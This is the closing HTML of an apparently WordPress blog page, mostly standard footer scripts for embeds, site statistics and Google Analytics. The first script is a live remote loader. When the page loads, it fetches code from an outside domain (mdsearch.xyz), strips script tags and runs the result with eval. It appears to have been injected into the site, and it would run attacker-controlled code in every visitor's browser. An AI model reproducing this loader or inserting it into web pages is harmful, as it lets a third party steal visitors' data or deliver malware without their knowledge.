        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202603.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'51754415',v:'ext',post:'644'});
var load_cmc = function(){linktracker_init(51754415,644,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2583451-1";
urchinTracker();
</script>
</html>